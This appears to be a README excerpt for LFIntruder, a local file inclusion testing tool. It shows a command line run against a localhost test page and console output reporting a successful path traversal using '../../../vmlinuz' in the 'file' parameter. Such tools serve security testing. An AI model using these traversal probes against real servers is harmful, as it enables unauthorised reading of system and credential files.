 $python main.py -u "http://localhost:80/LFI.php?file=aaa&test=23" -n 100 -p file -l 4 -o paths.txt
##############################################################
LFIntruder
############################################### By Diego Bernal
[*] Configuration:
[*] url : http://localhost:80/LFI.php?file=aaa&test=23
[*] levels : 4
[*] param : file
[*] path_file : paths.txt
[*] path_number : 100
[*] Generating file paths from filesystem...
[*] Parameter to be tested: file
[*] Getting error message...
[*] Error message detected, lenght = 48.
[*] Starting exploitation (4 level(s))...
[*] Trying level 1...
[*] Trying level 2...
[*] Trying level 3...
[*] Trying level 4...
[*] ==> Match found with http://localhost:80/LFI.php?test=23&file=../../../vmlinuz
[*] Aborting, 1 matches found.
[*] Saving generated paths to paths.txt...